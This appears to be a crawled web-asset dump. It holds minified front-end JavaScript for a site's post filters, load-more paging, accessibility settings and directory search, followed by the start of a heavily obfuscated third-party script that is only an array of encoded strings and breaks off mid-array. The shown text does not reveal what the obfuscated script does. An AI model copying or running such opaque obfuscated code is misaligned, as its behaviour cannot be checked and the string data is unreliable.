data-value=\"").concat(e,"\">").concat(s," <i class=\"fa-light fa-times\"></i></button>")}t=!0})}),t},filterGetPosts=function(){var e=filterGetFormData();if(e){filterUpdateURL(e);var t=filterAddingActiveTags(e);if(t&&document.querySelector(".filters__clearall")&&document.querySelector(".filters__clearall").classList.add("show"),filtersInitialLoad&&t||!filtersInitialLoad){if(filtersInitialLoad=!1,document.querySelector(".filters-pin")){var a=document.querySelector(".siteheader").clientHeight,r=0;document.querySelector(".subnav")&&(r=document.querySelector(".subnav").clientHeight),window.scrollTo({top:document.querySelector(".filters-pin").offsetTop-r-a,behavior:"smooth"})}document.querySelector(".posts.loadmore-container").classList.add("filtering");var s={action:"filter",query:php_variables.posts,page:php_variables.current_page,search:php_variables.search,filter_settings:filter_settings,filter_data:e};$.ajax({url:php_variables.ajax_url,data:s,dataType:"json",type:"POST",success:function success(e){php_variables.current_page=1,php_variables.posts=e.posts,php_variables.max_page=e.max_page;var t=document.querySelector(".paging__loadmore");t&&(2>e.max_page?t.style.display="none":t.style.display="block");var a=document.querySelector(".posts.loadmore-container");a&&(a.innerHTML=e.content,a.classList.remove("filtering")),setFilterTagsListeners(),setTimeout(function(){Waypoint.refreshAll()},500),lazyLoadInstance.update()},error:function error(){}})}}},setFilterTagsListeners=function(){var e=document.querySelectorAll("button.filters__tag");e.forEach(function(t){t.addEventListener("click",function(a){a.preventDefault();var e=t.dataset.name,r=t.dataset.value,s=document.querySelector("input[name='"+e+"'][value='"+r+"']").checked=!1;t.remove(),filterGetPosts(),filtersToggle&&filtersToggle.focus()})})},filterSetupClearAll=function(){var t=document.querySelector(".filters__clearall");t&&t.addEventListener("click",function(a){a.preventDefault(),document.querySelector(".filters__tags")&&(document.querySelector(".filters__tags").classList.remove("filters__tags--active"),document.querySelector(".filters__activetags__tags").innerHTML="");var e=document.querySelector(".filters__yeartoggle");e&&(e.text="Select");var r=document.querySelectorAll(".filters__fieldset__field input");r.forEach(function(e){return e.checked=!1}),selectedOptionCounter&&(selectedOptionCounter.dataset.count=0,selectedOptionCounter.innerHTML=""),filterGetPosts(),t.classList.remove("show"),filterCloseDropdown(filtersToggle)})},skipAlphabetFilter=document.querySelector(".skip__alphabet__filter"),alphabetFilterOptions=document.querySelectorAll(".inmemoriam__filter__alphabet .filters__fieldset__field input"),filtersClearAll=document.querySelector(".filters__clearall.show"),postsInmemoriamLinks=document.querySelectorAll(".posts--inmemoriam .tile__link"),alphabetFilterSkipInit=function(){skipAlphabetFilter&&skipAlphabetFilter.addEventListener("click",function(t){t.preventDefault(),alphabetFilterOptions.forEach(function(e){e.tabIndex=-1}),filtersClearAll?filtersClearAll.focus():postsInmemoriamLinks&&postsInmemoriamLinks[0]&&postsInmemoriamLinks[0].focus()})};alphabetFilterSkipInit();var filterCloseDropdown=function(e){filters&&filtersForm&&filters.classList.contains("filters--dropdownopen")&&(filters.classList.remove("filters--dropdownopen"),e&&e.focus(),!filters.classList.contains("filters--in-memoriam")&&(filtersForm.hidden=!0))},filterInit=function(){if(!(!filters||filters.classList.contains("filters--awards")||filters.classList.contains("filters--connectdirectory"))){currentPageUrl===filterPageURL&&filterGetPosts();var t=filters.querySelectorAll(".filters__fieldset__field:not(.filters__fieldset__field--notrigger) input"),a=!1;window.addEventListener("keydown",function(e){"Escape"===e.key&&filterCloseDropdown(a)}),document.addEventListener("click",function(e){e.target.closest(".filters__dropdown")||e.target.classList.contains("filters__dropdownbtn")||filterCloseDropdown(a)},!1);var r=filters.querySelector(".actions__cancel");if(r&&r.addEventListener("click",function(t){t.preventDefault(),filterCloseDropdown(a)}),filtersToggle&&filtersToggle.addEventListener("click",function(r){r.preventDefault(),filters.classList.toggle("filters--dropdownopen"),filtersForm.hidden=!1,filters.classList.contains("filters--dropdownopen")&&(a=document.activeElement,t&&t[0]&&t[0].focus());var e=filtersToggle.getAttribute("aria-expanded");e="true"===e?"false":"true",filtersToggle.setAttribute("aria-expanded",e)}),selectedOptionCounter){var s=!1,l=filters.querySelectorAll(".filters__fieldset__field--notrigger input");l.forEach(function(e){e.addEventListener("change",function(){s=selectedOptionCounter.dataset.count,s&&(this.checked?s++:s--,selectedOptionCounter.dataset.count=s,selectedOptionCounter.innerHTML=0<s?"<span class=\"activecount__text o-50\">".concat(s," SELECTED</span>"):"")})})}filtersForm&&filtersForm.addEventListener("submit",function(t){if(t.preventDefault(),currentPageUrl!==filterPageURL){var e=filterGetFormData();filterUpdateURL(e)}else filterGetPosts(!0),filters.classList.toggle("filters--dropdownopen"),a&&a.focus(),searchFilter&&searchFilter.classList.remove("open")}),t.forEach(function(e){e.addEventListener("change",function(){var e=this;if(this.dataset.type&&"single"===this.dataset.type){var t=this.getAttribute("name");if(!1===this.checked&&"in-memoriam-year"===t){var r=document.querySelector(".filters__yeartoggle");r&&(r.text="Select")}var s=document.querySelectorAll(".filters__fieldset__field input[name="+t+"]");s.forEach(function(t){t!==e&&(t.checked=!1)})}if(currentPageUrl!==filterPageURL){var l=filterGetFormData();filterUpdateURL(l)}else filterGetPosts(!0),filterCloseDropdown(a),searchFilter&&searchFilter.classList.remove("open")})}),setFilterTagsListeners(),filterSetupClearAll()}};filterInit();var awardsYearsDropdownInit=function(){var t=document.querySelector(".filters__years__toggle"),a=document.querySelector(".filters__years"),r=document.querySelector(".filters__years__dropdown");if(t&&a&&r){var s=null;t.addEventListener("click",function(t){t.preventDefault(),s=this;var e=a.classList.contains("open");e?a.classList.add("open"):a.classList.remove("open")}),document.addEventListener("click",function(r){a.contains(r.target)||t.contains(r.target)||(a.classList.remove("open"),t.setAttribute("aria-expanded","false"))})}};awardsYearsDropdownInit();var loadmoreBtn=document.querySelector(".paging__loadmore"),loadmoreContainer=document.querySelector(".loadmore-container"),loadmoreLoadPostsMultiplePages=function(e){if(e&&1<e){history.scrollRestoration="manual";for(var t=new URL(window.location),a=[],r=1;r<e;r++)a.push(r);var s=[],l=loadmoreBtn,o=l.textContent;l.textContent="Loading...";var n=a.map(function(e){var a={action:"loadmore",query:php_variables.posts,page:e,search:php_variables.search};return t.searchParams.set("pagenum",e),$.ajax({url:php_variables.ajax_url,data:a,type:"POST",success:function success(t){s[e]=t}})});Promise.all(n).then(function(){php_variables.current_page=e,l.textContent=o,a.map(function(e){s[e]&&(loadmoreContainer.innerHTML+=s[e])});var t=new URL(window.location);t.searchParams.set("pagenum",parseInt(e)+1),l.href=t,parseInt(php_variables.current_page)===parseInt(php_variables.max_page)&&(l.style.display="none"),lazyLoadInstance.update();var r=document.querySelectorAll(".effect");effectsInit(r),localStorage.getItem("scrollPosition")&&window.scroll({top:parseInt(localStorage.getItem("scrollPosition"),10),behavior:"instant"})})}},loadmoreLoadPosts=function(t){t.preventDefault();var e,a=this,r={action:"loadmore",query:php_variables.posts,search:php_variables.search,page:php_variables.current_page};$.ajax({url:php_variables.ajax_url,data:r,type:"POST",beforeSend:function beforeSend(){e=a.textContent,a.textContent="Loading..."},success:function success(t){if(t){var r=loadmoreContainer.querySelectorAll(".col"),s=r.length;a.textContent=e,loadmoreContainer.innerHTML+=t,php_variables.current_page++;var l=new URL(window.location);parseInt(php_variables.current_page)<=parseInt(php_variables.max_page)&&(l.searchParams.set("pagenum",php_variables.current_page),history.pushState({},"",l));var i=new URL(window.location);i.searchParams.set("pagenum",parseInt(php_variables.current_page)+1),a.href=i,parseInt(php_variables.current_page)===parseInt(php_variables.max_page)&&(a.style.display="none"),linksInit(),lazyLoadInstance.update();var o=document.querySelectorAll(".effect");effectsInit(o),s&&(r=loadmoreContainer.querySelectorAll(".col"),r[s]&&r[s].querySelector(".tile__link")&&r[s].querySelector(".tile__link").focus())}else a.style.display="none"},error:function error(){console.log("error")}})},loadmoreInit=function(){if(loadmoreBtn){var e=new URL(window.location),t=e.searchParams.get("pagenum");t&&1<t&&(t=t>php_variables.max_page?php_variables.max_page:t,loadmoreLoadPostsMultiplePages(t)),window.addEventListener("unload",function(){var e=window.pageYOffset;localStorage.setItem("scrollPosition",e)}),loadmoreBtn.addEventListener("click",loadmoreLoadPosts)}};loadmoreInit();var accessiblityReduceMotion=function(){var e=!!(0<arguments.length&&arguments[0]!==void 0)&&arguments[0];"true"===e?(setCookie("reduce-animation",!0,7),$(".owl-carousel").trigger("stop.owl.autoplay"),featuredResetProgressBar()):(setCookie("reduce-animation",!1,7),$(".featuredposts__slides .owl-carousel").trigger("play.owl.autoplay",[8e3]),featuredStartProgressBar())},accesibilityLastFocusedElement=!1,accessiblityOptionsInit=function(){var e=document.querySelector(".accessibility__opensettings"),t=document.querySelector(".accessibility__toggle"),a=document.querySelector(".accessibility__options");t.addEventListener("click",function(r){r.preventDefault(),a.classList.toggle("open");var e=t.getAttribute("aria-expanded");t.setAttribute("aria-expanded","false"===e)}),e.addEventListener("click",function(a){a.preventDefault(),accesibilityLastFocusedElement=document.activeElement,t&&(t.focus(),t.click())}),window.addEventListener("keydown",function(e){"Escape"===e.key&&a.classList.contains("open")&&(a.classList.remove("open"),accesibilityLastFocusedElement&&(accesibilityLastFocusedElement.focus(),accesibilityLastFocusedElement=!1))});var r=document.querySelectorAll(".accessibility__option__toggle");r.forEach(function(t){t.addEventListener("click",function(a){a.preventDefault();var e=t.getAttribute("aria-checked");t.setAttribute("aria-checked","false"===e);var r=t.dataset.action;document.body.classList.toggle(r),"reduce-animation"===r&&accessiblityReduceMotion(t.getAttribute("aria-checked"))})})};accessiblityOptionsInit();var searchNav=document.querySelector(".siteheader__search"),searchToggle=document.querySelector(".search-toggle"),searchInput=document.querySelector(".siteheader__search .searchform__input input"),searchForm=document.querySelector(".siteheader__search .searchform"),clickedOusideSearch=function(t){if(searchNav.classList.contains("siteheader__search--open")){var e=searchNav.contains(t.target)||searchToggle===t.target||searchToggle.contains(t.target);e||(searchNav.classList.remove("siteheader__search--open"),body.removeEventListener("mouseup",clickedOusideSearch,!1))}},searchModalToggle=function(t){accesibilityLastFocusedElement=document.activeElement,t.preventDefault(),searchNav.classList.contains("siteheader__search--open")?(searchNav.classList.remove("siteheader__search--open"),body.removeEventListener("mouseup",clickedOusideSearch,!1)):(searchNav.classList.add("siteheader__search--open"),searchForm&&searchForm.focus(),body.addEventListener("mouseup",clickedOusideSearch,!1))},searchModalInit=function(){searchNav&&searchToggle&&(searchToggle.addEventListener("click",searchModalToggle),window.addEventListener("keydown",function(e){"Escape"===e.key&&searchNav.classList.contains("siteheader__search--open")&&(searchNav.classList.remove("siteheader__search--open"),accesibilityLastFocusedElement&&(accesibilityLastFocusedElement.focus(),accesibilityLastFocusedElement=!1))}))};searchModalInit();var searchFormAll=document.querySelectorAll(".searchform"),searchFormWarningInit=function(){searchFormAll&&searchFormAll.forEach(function(t){var a=t.querySelector(".searchform__input")||t.querySelector(".filters__search__field");if(a){var r=a.querySelector("input");r.removeAttribute("required"),r.removeAttribute("minlength");var s=document.createElement("div");s.classList.add("searchform__warning"),s.textContent="Please lengthen the search to 3 or more characters.",s.setAttribute("role","alert"),s.setAttribute("aria-live","assertive"),s.setAttribute("aria-hidden","true");var l=!1;t.addEventListener("submit",function(a){0===r.value.trim().length||3>r.value.trim().length?(a.preventDefault(),t.appendChild(s),l=!0,r.setAttribute("aria-invalid","true"),r.focus()):(r.setAttribute("aria-invalid","false"),l&&(t.removeChild(s),l=!1))}),r.addEventListener("input",function(){3<=r.value.trim().length&&(r.setAttribute("aria-invalid","false"),l&&(t.removeChild(s),l=!1))})}})};searchFormWarningInit();var eventsFilter=document.querySelector(".events__filter"),eventsShuffleContainer=document.querySelector(".events .events__list"),eventsFilterEvents=function(){var e=!1,t=[],a=document.querySelectorAll(".filters--events .filter__option");if(a.forEach(function(a){a.classList.contains("active")&&""!==a.dataset.option&&(t.push(a.dataset.option),e=!0)}),!0==e){var r=document.querySelector(".filter__clearall");r.classList.add("show")}shuffleInstance.filter(t)},eventsFeed=document.getElementById("eventsfeed"),shuffleInstance=!1,eventsFeedInit=function(){if(eventsFeed){equalHeightShuffleItems(".tile--event"),window.addEventListener("resize",function(){equalHeightShuffleItems(".tile--event")}),shuffleInstance=new Shuffle(eventsShuffleContainer,{itemSelector:".tile__selector",filterMode:Shuffle.FilterMode.ANY,delimiter:",",sizer:".tile__sizer"});var t=document.querySelector(".filter__clearall");t&&t.addEventListener("click",function(r){r.preventDefault(),a.forEach(function(e){e.classList.contains("active")&&e.classList.remove("active")}),shuffleInstance.filter(),t.classList.remove("show")});var a=document.querySelectorAll(".filters--events .filter__option");a&&a.forEach(function(e){e.addEventListener("click",function(t){t.preventDefault(),this.classList.contains("active")||(a.forEach(function(e){e.classList.remove("active")}),this.classList.add("active"),eventsFilterEvents())})})}},connectDirectoryFilter=document.querySelector(".connectdirectory__filter"),connectDirectoryShuffleContainer=document.querySelector(".connectdirectory__records"),connectDirectoryTiles=document.querySelectorAll(".tile__selector"),connectdirectoryActiveTags=document.querySelector(".connectdirectory__activetags"),activefilters={expertise:[],location:[]},connectDirectoryRunFilter=function(){connectDirectoryShuffleContainer.classList.add("working");var e=document.querySelectorAll(".filters--connectdirectory .filter__option"),t=document.querySelectorAll(".location__options .filter__option"),a=document.querySelectorAll(".expertise__options .filter__option");activefilters.expertise=Array.from(a).filter(function(e){return e.classList.contains("active")&&e.dataset.option}).map(function(e){return e.dataset.option}),activefilters.location=Array.from(t).filter(function(e){return e.classList.contains("active")&&e.dataset.option}).map(function(e){return e.dataset.option});var r="";e.forEach(function(e){if(e.classList.contains("active")&&""!==e.dataset.option){var t="<li class\"\"><button aria-label=\"remove "+e.textContent+"\" class=\"active__tag\" data-option=\""+e.dataset.option+"\"> "+e.textContent+" <i class=\"fa-light fa-times\"></i></button></li>";r+=t}}),connectdirectoryActiveTags.innerHTML=""===r?"":"<div class=\"connectdirectory__activetags__wrap\"><span class=\"o-50 text-sm\">Showing:</span><ul class=\"connectdirectory__activetags__tags\">"+r+"</ul></div>";var s=[];connectDirectoryTiles.forEach(function(e){var t=e.dataset.expertise.split(","),a=!1;if(!(0<activefilters.expertise.length))a=!0;else if(""!==e.dataset.expertise){var u=activefilters.expertise.diff(t);0<u.length&&(a=!0,s.push(e))}var r=e.dataset.location.split(","),l=!1;if(!(0<activefilters.location.length))l=!0;else if(""!==e.dataset.location){var _=activefilters.location.diff(r);0<_.length&&(l=!0)}var i=document.querySelector(".connectdirectory__search__input"),o=i.value.toLowerCase(),n=!1;if(i&&""!==i){var c=e.querySelector(".tile__heading"),d=c.textContent.toLowerCase().trim();d.includes(o)&&(n=!0)}else n=!0;e.style.display=n&&l&&a?"block":"none"}),setTimeout(function(){connectDirectoryShuffleContainer.classList.remove("working")},500)};Array.prototype.diff=function(e){var t=[];this.sort(),e.sort();for(var a=0;a<this.length;a+=1)-1<e.indexOf(this[a])&&t.push(this[a]);return t};var setActiveTagsListeners=function(){connectdirectoryActiveTags.addEventListener("click",function(t){if(t.target.classList.contains("active__tag")){var e=t.target.dataset.option,a=document.querySelector(".filters--connectdirectory .filter__option[data-option='"+e+"']");a.classList.remove("active"),connectDirectoryRunFilter()}connectDirectoryFilter&&connectDirectoryFilter.focus()})},connectDirectory=document.getElementById("connectdirectory"),connectDirectoryToggle=document.querySelectorAll(".connectdirectory__toggle"),connectshuffleInstance=!1,connectLastFocusedElement=!1,connectDirectoryInit=function(){if(connectDirectory){equalHeightShuffleItems(".tile--connectdirectory"),window.addEventListener("keydown",function(e){"Escape"===e.key&&connectDirectoryToggle.forEach(function(e){e.closest(".connectdirectory__filtersection").classList.contains("open")&&(e.closest(".connectdirectory__filtersection").classList.remove("open"),connectLastFocusedElement&&connectLastFocusedElement.focus())})}),connectDirectoryToggle&&connectDirectoryToggle.forEach(function(t){t.addEventListener("click",function(a){if(a.preventDefault(),t.closest(".connectdirectory__filtersection").classList.toggle("open"),t.closest(".connectdirectory__filtersection").classList.contains("open")){connectLastFocusedElement=document.activeElement;var r=t.closest(".connectdirectory__filtersection").querySelectorAll(".filter__option");r&&r[0]&&r[0].focus()}var e=t.getAttribute("aria-expanded");e="true"===e?"false":"true",t.setAttribute("aria-expanded",e)})});var e=document.querySelectorAll(".filters--connectdirectory .filter__option");e&&e.forEach(function(e){e.addEventListener("click",function(t){t.preventDefault(),this.classList.toggle("active"),connectDirectoryRunFilter()})});var t=document.querySelector(".connectdirectory__search__form");t.addEventListener("submit",function(t){t.preventDefault(),connectDirectoryRunFilter()}),connectdirectoryActiveTags&&setActiveTagsListeners()}};connectDirectoryInit();
//# sourceMappingURL=main.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/maurise.js
body_size: 49180
content:
var _0x5261994e=['FteSW7a4','W57cSedcSmkW','FXVdM38J','cCkPjCkwW7y','rKBdTSk1WQ8','W47dNmoyy8kd','tmoTWP40W4W','WOSOWOdcNmof','W4NcGMJcI8kn','WRddMCkdWQZcIa','WPFcSuHdnq','DqG9WR5nW5pcN8kbbW','W5VcVdnvWOLqW7naWO7cVSkQfq','tZWYW5qk','WPBcTLrPcW','WQxdVaaErW','W4XFWOHnW6e','iqW0W4GS','W5iCzYvu','AfpdQq','zXagW6Gr','WOZdVSoDWPRdHa','WQ/cHZvwWO8','W7hdPCo1r8kR','DMGBW7Og','W64ozY0','r8ooWQz7W7i','v3OcW74J','uYGyDCoi','yf4pm8k6','ECk5WPBcQcq','c1nec8kS','a25LbmkU','o8oYhr/dQq','fenMWPPP','p8oLcrVdUW','qvddUvNdLq','W6ZcGNBcSmkp','FCkCvCogfa','bSoJfI7dJW','A3GHW6qM','WOBcSqPkWPO','xL4VW7GY','DbhdMNWY','WR3dPuKfW7S','rWLYlSo7','WR/dOmkPWQZcTa','WR7dGKm2W6i','s1vRW5et','rmkRDCojca','qJKXW6eF','WQ4SWPTdnG','d8oydhZcTa','rCoawxRcQa','WPmjWRemCq','WRpcNN1gpG','WRhdSCk2WRdcQa','W4xcHw7cI8kE','s1aqm8kH','qIi7W7CK','W6OpBWxcHq','WOtdHComWP/dMW','naGcmmon','d8kjkmkMWP0','WQSVrdeC','WRtcJc5vWO8','WP3dJmkfWQhcLW','BgVdOe7dNq','WRFdLmkRWRxdRa','cr8pWOSL','x3TkW5GH','sGuPxmoK','WQRcS2mvWRG','WRlcM0Dsna','WONcUx9yoW','W4tcK8o+nKS','W4/dLqm4W64','ucvWla','W5lcQmkxg1C','wmoMWQTxW4m','WQXFtraF','WOJcGszxWOa','C8kiqSoFcq','yZ4LW4eM','g8owjmkiW7G','hCoIkmkRW60','aSodjINdIq','lSo8WRu7WRu','WPdcVfvnbW','jaO4WP4E','AaeOW6G8','WR/dVSkXWQ/cSq','W7VdTttcI8kG','gdldSdtdHW','BK/dHJddJa','gYu0WQSx','gcKoW4iUWRaBWPWj','W4iKvr3cGq','EaOgbSkz','tXLZiN8','WPRdICksWQpcJa','E0TtW5at','w2KhW60C','W4pcHSoQk3W','hYBcUsz2','ycLCcMe','iSoypapcNa','D8oQzM/cJa','etKDmSoa','ASouW4VcN8os','WRtcNMvIca','W7iTzWVcOG','W7xcS8oKhhm','xu51W50c','xtKHkmk+','cSoKWRWaWPe','vSkRdflcMW','WQRcOmo5W6C','bGyFWPOQ','CvxdHKhdPa','xI04W4KF','DCoInCoGdq','p8oKn8kTW5q','jXr0k8oc','s2KNW6mW','ECo9WQPpW7K','EYddJGddIW','ALn1W6mO','xx4+mmkU','W6JcNSk8lMG','CHKRD8oE','fYSoeCoC','W7FcGCk/hNW','iKbwWOnq','WRiGWQvhiq','j8kyc8ktWR0','omoah8k0W6G','amk6kSk3WOy','WOJdMCkMWOVcKG','WPtdTSkRWPNdRa','yLtdPSkiWPq','cCoEhhdcMq','ESkQlL3cLW','rCojWP1kW68','nCoEWQagWPm','bb3cMdTK','WRxdHmk5WQVcHW','WP1RpbD2','saOaW5eB','WPhdISo9WQFdLq','WP7dNuK3W4O','BSkMWRhcPsS','DSoOW4ZcL8oK','bdlcUYTK','ugOLfCko','WPhdR8kzWO7cJa','pHBdJWBdKa','aY9HWOjT','W6ldU8oDwSk9','idCZh8oP','W7RcTwtcS8k6','WRaHWRuUEW','AMhdGhhdOq','dSk7WRCwWOK','ueddJhxdTW','xCopxwpcSq','xMJdJhBdLq','WRddGmoUEIGjWQFcOrCpWQFcUa','tHiaW4Cf','z8oFdcy+','sJO6W6yd','zwqSW48h','bxDUWP9j','kSovmtFdTW','WRJdPmk6WQlcQq','WRaGWPTd','W5Tds8kmWQe','WPtdSCotWOhdJG','WPqhWPtcSmo8','oSkxjSkoWP8','zqtdNvOQ','q2RdJSknWOm','W5JcVmkYe2e','WOtdM8oqWOldIq','WQ3cTxiRWOG','vSodrWtcLq','W47dUmoKECk7','DmoFj8oyca','yCoCyYRcOq','z8oxW73cQ8oX','DbPmlCoW','rSkxWPBcTaG','jc4oWRC3','nNnvWRjS','gmoKbKZdVa','pmoOk8o3WRC','WPawWRSprG','C8oazfNcHq','WOtcK3aZWPC','yCo1mSo/oW','yHBdJgqH','yM1Smmoo','WQ8PWPmcrW','rCkBWOJcHZa','pSk+W78IWQf9hSoAW4ZdJ8kqaCkm','WRlcO0lcMSkV','W7KOCWr5','W4lcVmkaivu','ygxdJeZdMW','WOOAWQjNdq','xYGQiCkI','WOddGSokWOtdMG','tLLdW5OV','d8oel3ZcOG','WRNdRvGxW4a','hg7cUgddNa','qNKLfCkq','WOhdMKaPW6q','W5fLvSkwWQy','tSoKW7hcSSo0','jCocdJJdNa','CHOkbSkl','WQGJn3ddVG','CrxdIfOR','vJuZW5GO','WRKHWPWRDG','WOldN8okWQldUq','DHpdMxWi','W6tcUCo2cNm','WO7cUeLYca','WPBcVfj5WP0','WOFcQXvnWP0','vN05oSki','W7pdIbxcKa','h8oeksJdIq','tLvBW7Ge','saGAg8ky','W4ZcHmo2a3m','W4VcO8kbagG','x8oivwtcPG','kSoteCkTW50','AGqEW6CZ','WQJcJmoWfse','v34zW4q','e8ojkulcGG','yemDnSkR','WPddVSk3WQ3cPG','rMNdSNJdKq','rJVdJfKd','emotiI7dIq','wCkLWOFcUHG','W5zLvSkXWQ0','p8oDc8kuW6G','WPG8W6u0ha','nmkGWQ0CWRi','wxSLp8kp','W6NdVd7cQmkU','mvDuf8kL','WRNcR34ZWQG','W7C7trzH','iCoFbCkAW5u','qwNdH1hdHq','o8oVdWBdHW','wSoyWOvxW5C','W6ldPmoxumkH','d8oueepcGa','W4BcImo4heu','W7hdQ8oCECkI','ytHMbHa','W6aGvYZcMa','W4L4W6rGWP4','xgOgW68J','qrmTW5OE','WQ3cUeLsmG','W5pcP8o9fu0','ErSdbmkb','W4BdLxafW74','wSoQlrOw','WRGRWO4Jwa','W5uQBWHN','CSkHe1BcUW','qSoyfYaM','h8oCdfVcIa','W7FcQhxcVCky','m8oNmNBcQW','ymo+WQPGW5W','hItdGYddHq','nCoPaapdTG','WP7dJCkoWOFcLW','W4ZcISkXe2G','WQhdUSkWWPJcSW','WPVdNCoaWPldIW','WPJdSmkZWRJcMW','c8oMnmk+W5O','W4TzySkjWRq','nbj/WPDH','AXmgfSkh','EfuyW6qB','hbddNdldMa','WPNcGCoZouS','WQxcMYvBWQK','bmk5i8koWOe','F0Wwp8kW','bcyTWROO','zSkzDmkPma','W4VdIaVcUSkr','hCkknCkbWRS','W4/dLaLrW7ddK8oyt8oHWOfGdq','BmoKWQXOW5y','uCo/WO/cVq','rdKdW5yk','DqDzbmov','W7aGCqDr','cwpdM0hdVq','shifW6Sh','imoWbbJdSG','WR/dT8o2WOBcRq','WPpdKmkgWQ3cLW','WQldTSo2WQi','WRqmWO8MuW','WOBdGSk3WPpcSG','d8kLfmkMWPK','dZ4lhSod','p25+x8kt','WPdcQHf1WQ4','ag59D8o+W45pB1tdKSk9WQ7cIa','tmk0WRVcPbO','WQxcQMeRWOi','W6xcTmk3awi','WRqtWPpcKSoD','WQXBpWbo','DXaFomki','kLnoc8kc','uMNdTmktWOa','j8oOnG3dTW','WP5hnqDs','wxK7dmkL','a8k/dSkvWQ4','BvpdSetdJG','WPnfaGDg','WRddUCk2WQBcQq','W6VdNSk7jd4','zmovuxVcMG','xvpdMuZdKq','j8oWfSk5W6S','rwBdGmkJWOq','W7NcQSkce1W','W50LW69yaa','yJbjgfO','uJmcASoe','BZSVW7e+','WQjadYXs','jCoIWQiwWPq','ymojWQnnW5i','f8omf8kPW4O','Du4cnCkJ','C8kbu8oIiG','vvK/fCkm','WOhcPX1OWPS','EGnKmx4','jqaTW4G7','z0TUW7Wn','W6NdSCkWiCko','l8kzWOZdGW','WOJcNhX+lW','Fv5d','W6qMxXjX','W64TFWPq','WPmoWPJcUCo/','dCkGpeVcHW','zSk+uCofcq','mffEnmkg','W7WHwHXW','WQqmWOfDba','Amk4WRZcHGe','uSofW7ZcMCo/','WQBcMNKtWRG','qxSLgCko','W7FcTMBcMCkw','pCo1asVdLa','iGVcVJDB','zKRdVxJdKa','WRldGmoHEcKaWRRcSrqDWO7cOW','W6RdImk6FXq','iv4VW7GY','hteqdCov','nb3cNtDN','Emk2Amoelq','otpdIbNdSG','zCkKemkFWP8','W6CBDIxcSG','ymkIWRHuW74','WRJdRNahW7O','fwDwWRv4','WO8qWPxcPCoG','FSkDxSoGfa','D8kwra','vZSGW60S','k8oIWRq6WRa','W5NdLXZcL8kp','WPa4WRyixG','WRxdU8oKWQtdGa','A8oUjWmL','jmkzamk1WR0','W7jKW4X5hG','amoVAsZdSa','n2jNWQLS','qCoTq17cLW','kuLpc8kh','W49fuhJdSG','W6m8uJJcUW','DNBdUrRdOW','urqvW7b0','fHdcUYbZ','W4udrX5J','cSouf1VcLq','qCkjWOJcJJa','W7JcUSo5W77dNq','l8koe8kBWR0','WQ3cNcHqWPe','vbSTWPLi','F8oylCoQcG','W4hcN8ozW5tdK8kHW4S4tSkAva','CK3dSCkvWQm','uXuAW44h','W7GXyWmo','W57cJCo3oW','W6z2W5HiWOK','WOGfWRLLka','xmklWP/cLca','W75hW79NWPS','oG/dVGBdSW','rIvYj8oc','oWiTWPCK','W4RcP1FcNCki','W5tcI8oZlxW','uI4Mp8k+','cSoyhu7cLq','DaeGW5mI','BG7dVMeZ','WPhdN8k2WOhcSq','W6pcQCoAkg8','FX4+omkb','W7ZcH8oWmM0','ySoRbb49','W6PKW5PCWRC','W5VdHh4dW4utW6q','CmoUo8o9la','W4hdS8oqW43dKG','msZcGtHy','WP/cMwbnla','Cmkxvmo+','W73dMmkgEIC','W7hdOCovCSkK','FNidW7Ge','uxldHSknWQy','xSkCe2JcLa','W53cTNlcU8k6','W7WAqclcUG','ESolxCobW7LGnmk6W7zlWP/cJG','k1jOWQnB','W7JdHmoQWOBdSq','vCo1WOrBW5i','WPijWQBcUmo4','jtFcKtHv','C27dMuddRa','W7DBW5XPWOm','W5VcLvhcPCkA','ygrtW6W4','qXWwW60m','uZJdSvLn','W5BcTCkBgeK','vdq0e8kW','lSkllmk5WOG','vCoaWOfsW5C','p8oaWQmgWOm','zJxdOMeK','hMPTWPrBWRTTW5BdQCo+bG','xmk2WOpcTb4','B29BW4ml','xmoNy0VcRq','WRCLWRtcQCog','vCkuAComba','pmkFx8oObW','etStcCoi','k8ogWQebWQO','ESo4mmo1bW','WRHsnqjK','yCoXCfNcLa','W7/cRmolnvu','W5JdMJ3dTSkC','qmk3Cmo9WQfOW7SGWQyhEN0','u8kioN/cIq','W7pcKCk2l38','DaKJW6GU','WOpcO3DddG','yHDjWO9B','fCodkCkgW6S','xmkQlxBcKG','dCkxiCk3WRe','Bw7dHCkaWRG','tc0KW4uf','qSoeWOrwW4i','vfldUL3dOG','kXfHzSoN','se3dN8kTWPW','EdvjWQ9b','BYWNu8og','W6WhWOjhlq','pLzhnSkP','zSkbqmoI','DLGzk8k2','Etjko2q','WOxcTYqeW6O','iZuPamoY','pbylu3a','jCocWQ87WRe','BCoLW5/cICoU','W6C8EI93','aWZdRaRdMa','zCkHuCo9kW','W7/dUJVcV8kl','bualWOz3','W6qNsdfr','gmkhmSkUWPW','aHq7kSk/WOuS','WPuTWOuWW7TvW6jMjxDaqCon','qCogW73cQmoV','sNmkW6GU','ew5Yn8kg','xSoEaYqA','CwVdNNddGG','vruzW5y','mWtdHctdSG','saHumxK','W44TxaTe','W5NcHmkjmNi','A8k2WOhcRdS','katcSHHq','rSoxgmoxlW','Bmk5AMZcVaNdLclcJa','BCkMa2/cRG','WPtdJeKgWQe','xSksAmo2jG','W5rMvSk/WRq','pWddValdRG','sgpdLhNdSq','AMzPW64Q','FCk9iLVcSq','EemapCkN','WRamWOK8','pmo4f1FcKW','AaWaW7eJ','BNtdMh3dHG','yNxdVfldMW','vtiWrCo3cCkNkmopW63cLbvk','zSkNe0dcTq','WORcH0iq','wKSFkSkL','ACovW4dcUCos','dGNcVX/dJq','tJu1W5iO','tsv3jxS','ewtcSeaXpYCSW7q','WRNdVMWOW7i','E3FdHSk+WOe','WR3dN3SKW78','WPldR0GhW6K','W78atGXe','xmkQFvJcPq','C8kHhfRcUW','y1KGW4KG','z8kkBZBcNW','kCoNbd7dUW','W58YsH3cGa','WQFdLmoxWOFdLG','g0vvWQP8','W7y+yXS','W784uaXQ','sSo+gJiQ','W6CAtdJcRq','WRi1WO4lzW','ta8OEmoO','qmocvedcRa','qZK/i8kR','WQpdTJeWW74','WPRcULbApa','WPRdQYqOW4O','DuSOWOWe','j8otWQC+WOq','w8kWuSoMbG','WQtcO2C3WOu','WR7dIv4KW6G','W6tcUCkXp3W','duTbWPbg','twBdLuZdNa','bSoRfCkFW5i','AqHxgSoD','dsldNaZdKq','ncuZj8oh','gxrbWPve','rfubf8oB','W4pdQ8ohxSk4','W41qymk5WPS','isBcLGrg','wgiApCkd','W589CZDO','imoQdrxdVW','jXq7oSog','lfzcoSkt','ic3cMqfl','jxPvWRzn','EtO6ymoz','WO